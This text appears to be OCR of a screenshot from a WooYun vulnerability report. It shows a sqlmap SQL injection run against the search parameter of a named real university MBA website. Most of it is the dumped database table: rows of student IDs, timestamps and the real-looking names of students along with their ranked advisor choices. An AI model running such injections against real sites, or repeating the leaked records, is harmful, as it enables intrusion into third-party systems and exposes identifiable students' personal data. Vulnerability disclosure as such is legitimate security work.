 管理员: sqlmap.py - sqlmap.py -u http://mba.cupl.edu.cn/mba/index/search_index?keywor...
[15 entries]
+----+---------+-----------+-----------+------------+---------------------------
-------------------------+
| id | batchid | studentid | teacherid | time | content
|
+----+---------+-----------+-----------+------------+---------------------------
-------------------------+
| 1 | 2 | 2739 | NULL | 1378087318 | 王富琨于2013-09-02 10:01:5
8选择了第一志愿王霆,第二志愿柴小青,第三志愿 朱晓武. |
| 2 | 2 | 2739 | NULL | 1378087415 | 王富琨于2013-09-02 10:03:3
5更新了第一志愿 王霆, 第二志愿柴小青,第三志愿朱晓武. |
| 3 | 2 | 2643 | NULL | 1378087644 | 李旸照于2013-09-02 10:07:2
4选择了第一志愿王玲,第二志愿王霆,第三志愿 朱晓武. |
| 4 | 2 | 2639 | NULL | 1378087657 | 李茗于2013-09-02 10:07:37
选择了第一志愿柴小青,第二志愿于淼,第三志愿 王玲. |
| 5 | 2 | 2639 | NULL | 1378087666 | 李茗于2013-09-02 10:07:46
更新了第一志愿 柴小青, 第二志愿于淼,第三志愿王玲. |
| 6 | 2 | 2639 | NULL | 1378087669 | 李茗于2013-09-02 10:07:49
更新了第一志愿 柴小青, 第二志愿于淼,第三志愿王玲. |
| 7 | 2 | 2643 | NULL | 1378087799 | 李旸照于2013-09-02 10:09:5
9更新了第一志愿 王玲, 第二志愿朱晓武,第三志愿王霆. |
| 8 | 2 | 2637 | NULL | 1378087811 | 阚雷于2013-09-02 10:10:11
选择了第一志愿于淼,第二志愿柴小青,第三志愿 邓达. |
| 9 | 2 | 2643 | NULL | 1378087823 | 李旸照于2013-09-02 10:10:2
3更新了第一志愿 王玲, 第二志愿朱晓武,第三志愿王霆. |
www.wooyun.org